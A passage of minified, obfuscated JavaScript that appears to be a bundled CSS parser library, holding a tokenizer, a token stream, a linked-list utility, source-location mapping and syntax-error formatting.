G4=[ta(0xb95),ta(0xa4a),ta(0xe68),ta(0x19e),ta(0xcb8),ta(0x4ad),ta(0xe6),ta(0xbae),ta(0x630),ta(0x5e7),ta(0xa7c),ta(0x828),ta(0x2a3),ta(0x112),ta(0xea7),ta(0x56f),ta(0xb5b),ta(0x9b5),ta(0x5ab),ta(0xc59),ta(0x668),ta(0xb3a),ta(0x742),ta(0x78e),ta(0x581),ta(0x46c)];function G5(IM=null,Ib){const tm=ta;return null===IM||IM[tm(0x7ae)]<Ib?new Uint32Array(Math[tm(0xb6d)](Ib+0x400,0x4000)):IM;}function G6(IM){const tO=ta,Ib=IM[tO(0x7b0)],Iv=Ib[tO(0x7ae)],Ij=Ib[tO(0x7ae)]>0x0?aS(Ib[tO(0xd9)](0x0)):0x0,Iq=G5(IM[tO(0xa9c)],Iv),II=G5(IM[tO(0xcb4)],Iv);let Im=IM[tO(0xddf)],IO=IM[tO(0x304)];for(let IY=Ij;IY<Iv;IY++){const IJ=Ib[tO(0xd9)](IY);Iq[IY]=Im,II[IY]=IO++,0xa!==IJ&&0xd!==IJ&&0xc!==IJ||(0xd===IJ&&IY+0x1<Iv&&0xa===Ib[tO(0xd9)](IY+0x1)&&(IY++,Iq[IY]=Im,II[IY]=IO),Im++,IO=0x1);}Iq[Iv]=Im,II[Iv]=IO,IM[tO(0xa9c)]=Iq,IM[tO(0xcb4)]=II,IM[tO(0xdfb)]=!0x0;}class G7{constructor(IM,Ib,Iv,Ij){const tY=ta;this[tY(0x8a6)](IM,Ib,Iv,Ij),this[tY(0xa9c)]=null,this[tY(0xcb4)]=null;}[ta(0x8a6)](IM='',Ib=0x0,Iv=0x1,Ij=0x1){const tt=ta;this[tt(0x7b0)]=IM,this[tt(0xab7)]=Ib,this[tt(0xddf)]=Iv,this[tt(0x304)]=Ij,this[tt(0xdfb)]=!0x1;}[ta(0xd42)](IM,Ib){const tJ=ta;return this[tJ(0xdfb)]||G6(this),{'source':Ib,'offset':this[tJ(0xab7)]+IM,'line':this[tJ(0xa9c)][IM],'column':this[tJ(0xcb4)][IM]};}[ta(0x59a)](IM,Ib,Iv){const tE=ta;return this[tE(0xdfb)]||G6(this),{'source':Iv,'start':{'offset':this[tE(0xab7)]+IM,'line':this[tE(0xa9c)][IM],'column':this[tE(0xcb4)][IM]},'end':{'offset':this[tE(0xab7)]+Ib,'line':this[tE(0xa9c)][Ib],'column':this[tE(0xcb4)][Ib]}};}}const G8=0xffffff,G9=0x18,GK=new Uint8Array(0x20);function GG(IM){return 0x0!==GK[IM];}GK[a7]=ad,GK[ak]=ad,GK[aJ]=aE,GK[aD]=ax;class Gh{constructor(IM,Ib){const tk=ta;this[tk(0x8a6)](IM,Ib);}[ta(0x940)](){const td=ta;this[td(0xf16)]=!0x1,this[td(0xeb7)]=-0x1,this[td(0x6f0)]=0x0,this[td(0xe6a)]=this[td(0x88a)],this[td(0xb8e)]=this[td(0x88a)];}[ta(0x8a6)](IM='',Ib=()=>{}){const tD=ta,Iv=(IM=String(IM||''))[tD(0x7ae)],Ij=G5(this[tD(0x174)],IM[tD(0x7ae)]+0x1),Iq=G5(this[tD(0x46a)],IM[tD(0x7ae)]+0x1);let II=0x0,Im=-0x1,IO=0x0,IY=IM[tD(0x7ae)];this[tD(0x174)]=null,this[tD(0x46a)]=null,Iq[tD(0x9dd)](0x0),Ib(IM,(IJ,IE,Ik)=>{const Id=II++;if(Ij[Id]=IJ<<G9|Ik,-0x1===Im&&(Im=IE),Iq[Id]=IY,IJ===IO){const ID=Iq[IY];Iq[IY]=Id,IY=ID,IO=GK[Ij[ID]>>G9];}else GG(IJ)&&(IY=Id,IO=GK[IJ]);}),Ij[II]=a5<<G9|Iv,Iq[II]=II;for(let IJ=0x0;IJ<II;IJ++){const IE=Iq[IJ];if(IE<=IJ){const Ik=Iq[IE];Ik!==IJ&&(Iq[IJ]=Ik);}else IE>II&&(Iq[IJ]=II);}this[tD(0x7b0)]=IM,this[tD(0x88a)]=-0x1===Im?0x0:Im,this[tD(0xd36)]=II,this[tD(0x174)]=Ij,this[tD(0x46a)]=Iq,this[tD(0x940)](),this[tD(0xd21)]();}[ta(0xbc)](IM){const tx=ta;return(IM+=this[tx(0xeb7)])<this[tx(0xd36)]?this[tx(0x174)][IM]>>G9:a5;}[ta(0x2a0)](IM){const tR=ta;for(let Ib=this[tR(0xeb7)];Ib<this[tR(0xd36)];Ib++){const Iv=this[tR(0x174)][Ib]>>G9;if(Iv!==aj&&Iv!==aR&&0x0==IM--)return Iv;}return a5;}[ta(0xbb4)](IM){const tF=ta;return(IM+=this[tF(0xeb7)])<this[tF(0xd36)]?this[tF(0x174)][IM-0x1]&G8:this[tF(0x7b0)][tF(0x7ae)];}[ta(0x128)](IM){const tZ=ta;for(let Ib=this[tZ(0xeb7)];Ib<this[tZ(0xd36)];Ib++){const Iv=this[tZ(0x174)][Ib]>>G9;if(Iv!==aj&&Iv!==aR&&0x0==IM--)return Ib-this[tZ(0xeb7)];}return a5;}[ta(0x8fb)](IM,Ib){const tp=ta;return(IM+=this[tp(0xeb7)])<this[tp(0xd36)]&&aX(this[tp(0x7b0)],this[tp(0x174)][IM-0x1]&G8,this[tp(0x174)][IM]&G8,Ib);}[ta(0x1fc)](IM){const tL=ta;return IM===this[tL(0xeb7)]?this[tL(0xe6a)]:IM>0x0?IM<this[tL(0xd36)]?this[tL(0x174)][IM-0x1]&G8:this[tL(0x174)][this[tL(0xd36)]]&G8:this[tL(0x88a)];}[ta(0x47f)](IM){const tW=ta;return this[tW(0x7b0)][tW(0x11d)](IM,this[tW(0xe6a)]);}[ta(0x483)](IM){const tA=ta;return this[tA(0x46a)][this[tA(0xeb7)]]<IM;}[ta(0x1f6)](IM,Ib){const tz=ta;return Ib?this[tz(0xbc)](Ib)===ah&&this[tz(0x7b0)][tz(0xd9)](this[tz(0xbb4)](Ib))===IM:this[tz(0x6f0)]===ah&&this[tz(0x7b0)][tz(0xd9)](this[tz(0xe6a)])===IM;}[ta(0xd98)](IM){const tT=ta;let Ib=this[tT(0xeb7)]+IM;Ib<this[tT(0xd36)]?(this[tT(0xeb7)]=Ib,this[tT(0xe6a)]=this[tT(0x174)][Ib-0x1]&G8,Ib=this[tT(0x174)][Ib],this[tT(0x6f0)]=Ib>>G9,this[tT(0xb8e)]=Ib&G8):(this[tT(0xeb7)]=this[tT(0xd36)],this[tT(0xd21)]());}[ta(0xd21)](){const tf=ta;let IM=this[tf(0xeb7)]+0x1;IM<this[tf(0xd36)]?(this[tf(0xeb7)]=IM,this[tf(0xe6a)]=this[tf(0xb8e)],IM=this[tf(0x174)][IM],this[tf(0x6f0)]=IM>>G9,this[tf(0xb8e)]=IM&G8):(this[tf(0xf16)]=!0x0,this[tf(0xeb7)]=this[tf(0xd36)],this[tf(0x6f0)]=a5,this[tf(0xe6a)]=this[tf(0xb8e)]=this[tf(0x7b0)][tf(0x7ae)]);}[ta(0x416)](){const tB=ta;for(;this[tB(0x6f0)]===aj||this[tB(0x6f0)]===aR;)this[tB(0xd21)]();}[ta(0x3c2)](IM,Ib){const tc=ta;let Iv=IM,Ij=0x0,Iq=0x0;II:for(;Iv<this[tc(0xd36)]&&(Ij=this[tc(0x46a)][Iv],!(Ij<IM));Iv++)switch(Iq=Iv>0x0?this[tc(0x174)][Iv-0x1]&G8:this[tc(0x88a)],Ib(this[tc(0x7b0)][tc(0xd9)](Iq))){case 0x1:break II;case 0x2:Iv++;break II;default:GG(this[tc(0x174)][Iv]>>G9)&&(Iv=Ij);}this[tc(0xd98)](Iv-this[tc(0xeb7)]);}[ta(0xc50)](IM){const tC=ta;for(let Ib=0x0,Iv=this[tC(0x88a)];Ib<this[tC(0xd36)];Ib++){const Ij=Iv,Iq=this[tC(0x174)][Ib],II=Iq&G8;Iv=II,IM(Iq>>G9,Ij,II,Ib);}}[ta(0xf12)](){const tU=ta,IM=new Array(this[tU(0xd36)]);return this[tU(0xc50)]((Ib,Iv,Ij,Iq)=>{const tr=tU;IM[Iq]={'idx':Iq,'type':G4[Ib],'chunk':this[tr(0x7b0)][tr(0x11d)](Iv,Ij),'balance':this[tr(0x46a)][Iq]};}),IM;}}function GM(IM,Ib){const tw=ta;function Iv(IE){const tl=a2a;return IE<Im?IM[tl(0xd9)](IE):0x0;}function Ij(){return IJ=G1(IM,IJ),aC(Iv(IJ),Iv(IJ+0x1),Iv(IJ+0x2))?(IO=av,void(IJ=G0(IM,IJ))):0x25===Iv(IJ)?(IO=ab,void IJ++):void(IO=aM);}function Iq(){const tS=a2a,IE=IJ;return IJ=G0(IM,IJ),aX(IM,IE,IJ,tS(0xa8e))&&0x28===Iv(IJ)?(IJ=aH(IM,IJ+0x1),0x22===Iv(IJ)||0x27===Iv(IJ)?(IO=a7,void(IJ=IE+0x4)):void(function(){const te=tS;for(IO=aG,IJ=aH(IM,IJ);IJ<IM[te(0x7ae)];IJ++){const Ik=IM[te(0xd9)](IJ);switch(aV(Ik)){case 0x29:return void IJ++;case aw:return IJ=aH(IM,IJ),0x29===Iv(IJ)||IJ>=IM[te(0x7ae)]?void(IJ<IM[te(0x7ae)]&&IJ++):(IJ=G2(IM,IJ),void(IO=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return IJ=G2(IM,IJ),void(IO=0x8);case 0x5c:if(aB(Ik,Iv(IJ+0x1))){IJ=ag(IM,IJ)-0x1;break;}return IJ=G2(IM,IJ),void(IO=0x8);}}}())):0x28===Iv(IJ)?(IO=a7,void IJ++):void(IO=a6);}function II(IE){const tQ=a2a;for(IE||(IE=Iv(IJ++)),IO=aK;IJ<IM[tQ(0x7ae)];IJ++){const Ik=IM[tQ(0xd9)](IJ);switch(aV(Ik)){case IE:return void IJ++;case aw:if(aT(Ik))return IJ+=aN(IM,IJ,Ik),void(IO=0x6);break;case 0x5c:if(IJ===IM[tQ(0x7ae)]-0x1)break;const Id=Iv(IJ+0x1);aT(Id)?IJ+=aN(IM,IJ+0x1,Id):aB(Ik,Id)&&(IJ=ag(IM,IJ)-0x1);}}}const Im=(IM=String(IM||''))[tw(0x7ae)];let IO,IY=aS(Iv(0x0)),IJ=IY;for(;IJ<Im;){const IE=IM[tw(0xd9)](IJ);switch(aV(IE)){case aw:IO=aj,IJ=aH(IM,IJ+0x1);break;case 0x22:II();break;case 0x23:aA(Iv(IJ+0x1))||aB(Iv(IJ+0x1),Iv(IJ+0x2))?(IO=a9,IJ=G0(IM,IJ+0x1)):(IO=ah,IJ++);break;case 0x27:II();break;case 0x28:IO=ak,IJ++;break;case 0x29:IO=ad,IJ++;break;case 0x2b:aU(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Ij():(IO=ah,IJ++);break;case 0x2c:IO=aY,IJ++;break;case 0x2d:aU(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Ij():0x2d===Iv(IJ+0x1)&&0x3e===Iv(IJ+0x2)?(IO=aI,IJ+=0x3):aC(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Iq():(IO=ah,IJ++);break;case 0x2e:aU(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Ij():(IO=ah,IJ++);break;case 0x2f:0x2a===Iv(IJ+0x1)?(IO=aR,IJ=IM[tw(0x5c0)]('*/',IJ+0x2),IJ=-0x1===IJ?IM[tw(0x7ae)]:IJ+0x2):(IO=ah,IJ++);break;case 0x3a:IO=am,IJ++;break;case 0x3b:IO=aO,IJ++;break;case 0x3c:0x21===Iv(IJ+0x1)&&0x2d===Iv(IJ+0x2)&&0x2d===Iv(IJ+0x3)?(IO=aq,IJ+=0x4):(IO=ah,IJ++);break;case 0x40:aC(Iv(IJ+0x1),Iv(IJ+0x2),Iv(IJ+0x3))?(IO=a8,IJ=G0(IM,IJ+0x1)):(IO=ah,IJ++);break;case 0x5b:IO=aJ,IJ++;break;case 0x5c:aB(IE,Iv(IJ+0x1))?Iq():(IO=ah,IJ++);break;case 0x5d:IO=aE,IJ++;break;case 0x7b:IO=aD,IJ++;break;case 0x7d:IO=ax,IJ++;break;case 0x83:Ij();break;case 0x84:Iq();break;default:IO=ah,IJ++;}Ib(IO,IY,IY=IJ);}}let Gb=null;class Gv{static[ta(0x7ac)](IM){return{'prev':null,'next':null,'data':IM};}constructor(){const tV=ta;this[tV(0xe26)]=null,this[tV(0xc3f)]=null,this[tV(0x918)]=null;}[ta(0x7ac)](IM){const tP=ta;return Gv[tP(0x7ac)](IM);}[ta(0x62a)](IM,Ib){const tN=ta;let Iv;return null!==Gb?(Iv=Gb,Gb=Gb[tN(0x918)],Iv[tN(0x696)]=IM,Iv[tN(0xd21)]=Ib,Iv[tN(0x918)]=this[tN(0x918)]):Iv={'prev':IM,'next':Ib,'cursor':this[tN(0x918)]},this[tN(0x918)]=Iv,Iv;}[ta(0xd01)](){const tn=ta,{cursor:IM}=this;this[tn(0x918)]=IM[tn(0x918)],IM[tn(0x696)]=null,IM[tn(0xd21)]=null,IM[tn(0x918)]=Gb,Gb=IM;}[ta(0x33c)](IM,Ib,Iv,Ij){const ty=ta;let {cursor:Iq}=this;for(;null!==Iq;)Iq[ty(0x696)]===IM&&(Iq[ty(0x696)]=Ib),Iq[ty(0xd21)]===Iv&&(Iq[ty(0xd21)]=Ij),Iq=Iq[ty(0x918)];}*[Symbol[ta(0xc4)]](){const to=ta;for(let IM=this[to(0xe26)];null!==IM;IM=IM[to(0xd21)])yield IM[to(0x76d)];}get[ta(0xd60)](){const tX=ta;let IM=0x0;for(let Ib=this[tX(0xe26)];null!==Ib;Ib=Ib[tX(0xd21)])IM++;return IM;}get[ta(0x5b8)](){const tH=ta;return null===this[tH(0xe26)];}get[ta(0x7a6)](){const tu=ta;return this[tu(0xe26)]&&this[tu(0xe26)][tu(0x76d)];}get[ta(0xbe2)](){const tg=ta;return this[tg(0xc3f)]&&this[tg(0xc3f)][tg(0x76d)];}[ta(0x790)](IM){const J0=ta;let Ib=null;this[J0(0xe26)]=null;for(let Iv of IM){const Ij=Gv[J0(0x7ac)](Iv);null!==Ib?Ib[J0(0xd21)]=Ij:this[J0(0xe26)]=Ij,Ij[J0(0x696)]=Ib,Ib=Ij;}return this[J0(0xc3f)]=Ib,this;}[ta(0x3bd)](){return[...this];}[ta(0x891)](){return[...this];}[ta(0x8f0)](IM,Ib=this){const J1=ta,Iv=this[J1(0x62a)](null,this[J1(0xe26)]);for(;null!==Iv[J1(0xd21)];){const Ij=Iv[J1(0xd21)];Iv[J1(0xd21)]=Ij[J1(0xd21)],IM[J1(0x915)](Ib,Ij[J1(0x76d)],Ij,this);}this[J1(0xd01)]();}[ta(0xe29)](IM,Ib=this){const J2=ta,Iv=this[J2(0x62a)](this[J2(0xc3f)],null);for(;null!==Iv[J2(0x696)];){const Ij=Iv[J2(0x696)];Iv[J2(0x696)]=Ij[J2(0x696)],IM[J2(0x915)](Ib,Ij[J2(0x76d)],Ij,this);}this[J2(0xd01)]();}[ta(0x51d)](IM,Ib,Iv=this){const J3=ta;let Ij,Iq=this[J3(0x62a)](null,this[J3(0xe26)]),II=Ib;for(;null!==Iq[J3(0xd21)];)Ij=Iq[J3(0xd21)],Iq[J3(0xd21)]=Ij[J3(0xd21)],II=IM[J3(0x915)](Iv,II,Ij[J3(0x76d)],Ij,this);return this[J3(0xd01)](),II;}[ta(0xc82)](IM,Ib,Iv=this){const J4=ta;let Ij,Iq=this[J4(0x62a)](this[J4(0xc3f)],null),II=Ib;for(;null!==Iq[J4(0x696)];)Ij=Iq[J4(0x696)],Iq[J4(0x696)]=Ij[J4(0x696)],II=IM[J4(0x915)](Iv,II,Ij[J4(0x76d)],Ij,this);return this[J4(0xd01)](),II;}[ta(0xf06)](IM,Ib=this){const J5=ta;for(let Iv=this[J5(0xe26)];null!==Iv;Iv=Iv[J5(0xd21)])if(IM[J5(0x915)](Ib,Iv[J5(0x76d)],Iv,this))return!0x0;return!0x1;}[ta(0x195)](IM,Ib=this){const J6=ta,Iv=new Gv();for(let Ij=this[J6(0xe26)];null!==Ij;Ij=Ij[J6(0xd21)])Iv[J6(0xae1)](IM[J6(0x915)](Ib,Ij[J6(0x76d)],Ij,this));return Iv;}[ta(0xd4b)](IM,Ib=this){const J7=ta,Iv=new Gv();for(let Ij=this[J7(0xe26)];null!==Ij;Ij=Ij[J7(0xd21)])IM[J7(0x915)](Ib,Ij[J7(0x76d)],Ij,this)&&Iv[J7(0xae1)](Ij[J7(0x76d)]);return Iv;}[ta(0xa4c)](IM,Ib,Iv=this){const J8=ta;if(null===IM)return;const Ij=this[J8(0x62a)](null,IM);for(;null!==Ij[J8(0xd21)];){const Iq=Ij[J8(0xd21)];if(Ij[J8(0xd21)]=Iq[J8(0xd21)],Ib[J8(0x915)](Iv,Iq[J8(0x76d)],Iq,this))break;}this[J8(0xd01)]();}[ta(0x26d)](IM,Ib,Iv=this){const J9=ta;if(null===IM)return;const Ij=this[J9(0x62a)](IM,null);for(;null!==Ij[J9(0x696)];){const Iq=Ij[J9(0x696)];if(Ij[J9(0x696)]=Iq[J9(0x696)],Ib[J9(0x915)](Iv,Iq[J9(0x76d)],Iq,this))break;}this[J9(0xd01)]();}[ta(0x7b6)](){const JK=ta;this[JK(0xe26)]=null,this[JK(0xc3f)]=null;}[ta(0x6b3)](){const Ja=ta,IM=new Gv();for(let Ib of this)IM[Ja(0xae1)](Ib);return IM;}[ta(0x6bd)](IM){const JG=ta;return this[JG(0x33c)](null,IM,this[JG(0xe26)],IM),null!==this[JG(0xe26)]?(this[JG(0xe26)][JG(0x696)]=IM,IM[JG(0xd21)]=this[JG(0xe26)]):this[JG(0xc3f)]=IM,this[JG(0xe26)]=IM,this;}[ta(0x54f)](IM){const Jh=ta;return this[Jh(0x6bd)](Gv[Jh(0x7ac)](IM));}[ta(0x842)](IM){const JM=ta;return this[JM(0x477)](IM);}[ta(0xae1)](IM){const Jb=ta;return this[Jb(0x477)](Gv[Jb(0x7ac)](IM));}[ta(0x477)](IM,Ib=null){const Jv=ta;if(null!==Ib){if(this[Jv(0x33c)](Ib[Jv(0x696)],IM,Ib,IM),null===Ib[Jv(0x696)]){if(this[Jv(0xe26)]!==Ib)throw new Error(Jv(0xa26));this[Jv(0xe26)]=IM,Ib[Jv(0x696)]=IM,IM[Jv(0xd21)]=Ib,this[Jv(0x33c)](null,IM);}else Ib[Jv(0x696)][Jv(0xd21)]=IM,IM[Jv(0x696)]=Ib[Jv(0x696)],Ib[Jv(0x696)]=IM,IM[Jv(0xd21)]=Ib;}else this[Jv(0x33c)](this[Jv(0xc3f)],IM,null,IM),null!==this[Jv(0xc3f)]?(this[Jv(0xc3f)][Jv(0xd21)]=IM,IM[Jv(0x696)]=this[Jv(0xc3f)]):this[Jv(0xe26)]=IM,this[Jv(0xc3f)]=IM;return this;}[ta(0x148)](IM,Ib){const Js=ta;return this[Js(0x477)](Gv[Js(0x7ac)](IM),Ib);}[ta(0x3ef)](IM){const Jj=ta;if(this[Jj(0x33c)](IM,IM[Jj(0x696)],IM,IM[Jj(0xd21)]),null!==IM[Jj(0x696)])IM[Jj(0x696)][Jj(0xd21)]=IM[Jj(0xd21)];else{if(this[Jj(0xe26)]!==IM)throw new Error(Jj(0xc5e));this[Jj(0xe26)]=IM[Jj(0xd21)];}if(null!==IM[Jj(0xd21)])IM[Jj(0xd21)][Jj(0x696)]=IM[Jj(0x696)];else{if(this[Jj(0xc3f)]!==IM)throw new Error(Jj(0xc5e));this[Jj(0xc3f)]=IM[Jj(0x696)];}return IM[Jj(0x696)]=null,IM[Jj(0xd21)]=null,IM;}[ta(0x6e2)](IM){const Jq=ta;this[Jq(0x477)](Gv[Jq(0x7ac)](IM));}[ta(0x250)](){const Ji=ta;return null!==this[Ji(0xc3f)]?this[Ji(0x3ef)](this[Ji(0xc3f)]):null;}[ta(0x34f)](IM){const JI=ta;this[JI(0x6bd)](Gv[JI(0x7ac)](IM));}[ta(0x46b)](){const Jm=ta;return null!==this[Jm(0xe26)]?this[Jm(0x3ef)](this[Jm(0xe26)]):null;}[ta(0x115)](IM){const JO=ta;return this[JO(0xf1c)](IM,this[JO(0xe26)]);}[ta(0xc6)](IM){const JY=ta;return this[JY(0xf1c)](IM);}[ta(0xf1c)](IM,Ib){const Jt=ta;return null===IM[Jt(0xe26)]||(null!=Ib?(this[Jt(0x33c)](Ib[Jt(0x696)],IM[Jt(0xc3f)],Ib,IM[Jt(0xe26)]),null!==Ib[Jt(0x696)]?(Ib[Jt(0x696)][Jt(0xd21)]=IM[Jt(0xe26)],IM[Jt(0xe26)][Jt(0x696)]=Ib[Jt(0x696)]):this[Jt(0xe26)]=IM[Jt(0xe26)],Ib[Jt(0x696)]=IM[Jt(0xc3f)],IM[Jt(0xc3f)][Jt(0xd21)]=Ib):(this[Jt(0x33c)](this[Jt(0xc3f)],IM[Jt(0xc3f)],null,IM[Jt(0xe26)]),null!==this[Jt(0xc3f)]?(this[Jt(0xc3f)][Jt(0xd21)]=IM[Jt(0xe26)],IM[Jt(0xe26)][Jt(0x696)]=this[Jt(0xc3f)]):this[Jt(0xe26)]=IM[Jt(0xe26)],this[Jt(0xc3f)]=IM[Jt(0xc3f)]),IM[Jt(0xe26)]=null,IM[Jt(0xc3f)]=null),this;}[ta(0x15f)](IM,Ib){const JJ=ta;JJ(0xe26)in Ib?this[JJ(0xf1c)](Ib,IM):this[JJ(0x477)](Ib,IM),this[JJ(0x3ef)](IM);}}function Gj(IM,Ib){const JE=ta,Iv=Object[JE(0x25f)](SyntaxError[JE(0x7ed)]),Ij=new Error();return Object[JE(0x431)](Iv,{'name':IM,'message':Ib,get 'stack'(){const Jk=JE;return(Ij[Jk(0x95b)]||'')[Jk(0x15f)](/^(.+\n){1,3}/,IM+':\x20'+Ib+'\x0a');}});}function Gq({source:IM,line:Ib,column:Iv,baseLine:Ij,baseColumn:Iq},II){const JD=ta;function Im(Id,ID){const Jd=a2a;return IO[Jd(0x87b)](Id,ID)[Jd(0x195)]((Ix,IR)=>String(Id+IR+0x1)[Jd(0xa64)](IE)+'\x20|'+Ix)[Jd(0x149)]('\x0a');}const IO=('\x0a'[JD(0x460)](Math[JD(0xb6d)](Ij-0x1,0x0))+'\x20'[JD(0x460)](Math[JD(0xb6d)](Iq-0x1,0x0))+IM)[JD(0x2fb)](/\r\n?|\n|\f/),IY=Math[JD(0xb6d)](0x1,Ib-II)-0x1,IJ=Math[JD(0xde)](Ib+II,IO[JD(0x7ae)]+0x1),IE=Math[JD(0xb6d)](0x4,String(IJ)[JD(0x7ae)])+0x1;let Ik=0x0;(Iv+=0x3*(IO[Ib-0x1][JD(0xd49)](0x0,Iv-0x1)[JD(0x7e1)](/\t/g)||[])[JD(0x7ae)])>0x64&&(Ik=Iv-0x3c+0x3,Iv=0x3a);for(let Id=IY;Id<=IJ;Id++)Id>=0x0&&Id<IO[JD(0x7ae)]&&(IO[Id]=IO[Id][JD(0x15f)](/\t/g,JD(0xe3f)),IO[Id]=(Ik>0x0&&IO[Id][JD(0x7ae)]>Ik?'…':'')+IO[Id][JD(0xd49)](Ik,0x62)+(IO[Id][JD(0x7ae)]>Ik+0x64-0x1?'…':''));return[Im(IY,Ib),new Array(Iv+IE+0x2)[JD(0x149)]('-')+'^',Im(Ib,IJ)][JD(0xd4b)](Boolean)[JD(0x149)]('\x0a')[JD(0x15f)](/^(\s+\d+\s+\|\n)+/,'')[JD(0x15f)](/\n(\s+\d+\s+\|)+$/,'');}function GI(IM,Ib,Iv,Ij,Iq,II=0x1,Im=0x1){const Jx=ta;return Object[Jx(0x431)](Gj(Jx(0x1a2),IM),{'source':Ib,'offset':Iv,'line':Ij,'column':Iq,'sourceFragment':IO=>Gq({'source':Ib,'line':Ij,'column':Iq,'baseLine':II,'baseColumn':Im},isNaN(IO)?0x0:IO),get 'formattedMessage'(){const JR=Jx;return JR(0xca7)+IM+'\x0a'+Gq({'source':Ib,'line':Ij,'column':Iq,'baseLine':II,'baseColumn':Im},0x2);}});}function Gm(IM){const JF=ta,Ib=this[JF(0xe9)]();let Iv=!0x1;const Ij={'recognizer':IM};for(;!this[JF(0xf16)];){switch(this[JF(0x6f0)]){case aR:this[JF(0xd21)]();continue;case aj:Iv=!0x0,this[JF(0xd21)]();continue;}let Iq=IM[JF(0x206)][JF(0x915)](this,Ij);if(void 0x0===Iq)break;Iv&&(IM[JF(0x6e4)]&&IM[JF(0x6e4)][JF(0x915)](this,Iq,Ib,Ij),Iv=!0x1),Ib[JF(0x6e2)](Iq);}return Iv&&IM[JF(0x6e4)]&&IM[JF(0x6e4)][JF(0x915)](this,null,Ib,Ij),Ib;}const GO=()=>{};function GY(IM){return function(){return this[IM]();};}function GJ(IM){const JZ=ta,Ib=Object[JZ(0x25f)](null);for(const Iv of Object[JZ(0x506)](IM)){const Ij=IM[Iv],Iq=Ij[JZ(0xb00)]||Ij;Iq&&(Ib[Iv]=Iq);}return Ib;}var GE=K2(0xf1);const Gk=new Set([ta(0x90d),ta(0x928),ta(0xd67)]),Gd=(IM,Ib)=>{const Jp=ta;if(IM===ah&&(IM=Ib),Jp(0x567)==typeof IM){const Iv=IM[Jp(0xd9)](0x0);return Iv>0x7f?0x8000:Iv<<0x8;}return IM;},GD=[[a6,a6],[a6,a7],[a6,aG],[a6,0x8],[a6,'-'],[a6,aM],[a6,ab],[a6,av],[a6,aI],[a6,ak],[a8,a6],[a8,a7],[a8,aG],[a8,0x8],[a8,'-'],[a8,aM],[a8,ab],[a8,av],[a8,aI],[a9,a6],[a9,a7],[a9,aG],[a9,0x8],[a9,'-'],[a9,aM],[a9,ab],[a9,av],[a9,aI],[av,a6],[av,a7],[av,aG],[av,0x8],[av,'-'],[av,aM],[av,ab],[av,av],[av,aI],['#',a6],['#',a7],['#',aG],['#',0x8],['#','-'],['#',aM],['#',ab],['#',av],['#',aI],['-',a6],['-',a7],['-',aG],['-',0x8],['-','-'],['-',aM],['-',ab],['-',av],['-',aI],[aM,a6],[aM,a7],[aM,aG],[aM,0x8],[aM,aM],[aM,ab],[aM,av],[aM,'%'],[aM,aI],['@',a6],['@',a7],['@',aG],['@',0x8],['@','-'],['@',aI],['.',aM],['.',ab],['.',av],['+',aM],['+',ab],['+',av],['/','*']],Gx=GD[ta(0xb4a)]([[a6,a9],[av,a9],[a9,a9],[a8,ak],[a8,aK],[a8,am],[ab,ab],[ab,av],[ab,a7],[ab,'-'],[ad,a6],[ad,a7],[ad,ab],[ad,av],[ad,a9],[ad,'-']]);function GR(IM){const JL=ta,Ib=new Set(IM[JL(0x195)](([Iv,Ij])=>Gd(Iv)<<0x10|Gd(Ij)));return function(Iv,Ij,Iq){const JW=JL,II=Gd(Ij,Iq),Im=Iq[JW(0xd9)](0x0);return(0x2d===Im&&Ij!==a6&&Ij!==a7&&Ij!==aI||0x2b===Im?Ib[JW(0xdf8)](Iv<<0x10|Im<<0x8):Ib[JW(0xdf8)](Iv<<0x10|II))&&this[JW(0xb1e)]('\x20',aj,!0x0),II;};}const GF=GR(GD),GZ=GR(Gx);function Gp(IM,Ib){const JA=ta;if(JA(0xce6)!=typeof Ib)IM[JA(0x994)][JA(0x8f0)](this[JA(0x3b3)],this);else{let Iv=null;IM[JA(0x994)][JA(0x8f0)](Ij=>{const Jz=JA;null!==Iv&&Ib[Jz(0x915)](this,Iv),this[Jz(0x3b3)](Ij),Iv=Ij;});}}function GL(IM){GM(IM,(Ib,Iv,Ij)=>{const JT=a2a;this[JT(0x904)](Ib,IM[JT(0x87b)](Iv,Ij));});}const {hasOwnProperty:GW}=Object[ta(0x7ed)],GA=function(){};function Gz(IM){const Jf=ta;return Jf(0xce6)==typeof IM?IM:GA;}function GT(IM,Ib){return function(Iv,Ij,Iq){const JB=a2a;Iv[JB(0x98c)]===Ib&&IM[JB(0x915)](this,Iv,Ij,Iq);};}function Gf(IM,Ib){const Jc=ta,Iv=Ib[Jc(0x642)],Ij=[];for(const Iq in Iv){if(!0x1===GW[Jc(0x915)](Iv,Iq))continue;let II=Iv[Iq];const Im={'name':Iq,'type':!0x1,'nullable':!0x1};Array[Jc(0xc8f)](II)||(II=[II]);for(const IO of II)null===IO?Im[Jc(0x5a3)]=!0x0:Jc(0x567)==typeof IO?Im[Jc(0x98c)]=Jc(0x3b3):Array[Jc(0xc8f)](IO)&&(Im[Jc(0x98c)]=Jc(0xda1));Im[Jc(0x98c)]&&Ij[Jc(0x6e2)](Im);}return Ij[Jc(0x7ae)]?{'context':Ib[Jc(0xd53)],'fields':Ij}:null;}function GB(IM,Ib){const JC=ta,Iv=IM[JC(0x60b)][JC(0x87b)](),Ij=IM[JC(0x79c)],Iq=JC(0x567)==typeof Ij;return Ib&&Iv[JC(0x5e3)](),function(II,Im,IO,IY){const JU=JC;let IJ;Iq&&(IJ=Im[Ij],Im[Ij]=II);for(const IE of Iv){const Ik=II[IE[JU(0xd87)]];if(!IE[JU(0x5a3)]||Ik){if(JU(0xda1)===IE[JU(0x98c)]){if(Ib?Ik[JU(0xc82)](IY,!0x1):Ik[JU(0x51d)](IY,!0x1))return!0x0;}else{if(IO(Ik))return!0x0;}}}Iq&&(Im[Ij]=IJ);};}function Gc({StyleSheet:IM,Atrule:Ib,Rule:Iv,Block:Ij,DeclarationList:Iq}){return{'Atrule':{'StyleSheet':IM,'Atrule':Ib,'Rule':Iv,'Block':Ij},'Rule':{'StyleSheet':IM,'Atrule':Ib,'Rule':Iv,'Block':Ij},'Declaration':{'StyleSheet':IM,'Atrule':Ib,'Rule':Iv,'Block':Ij,'DeclarationList':Iq}};}function GC(IM){return IM;}function GU(IM,Ib,Iv,Ij){const Jr=ta;let Iq;switch(IM[Jr(0x98c)]){case Jr(0x10d):Iq=function(II,Im,IO,IY){const 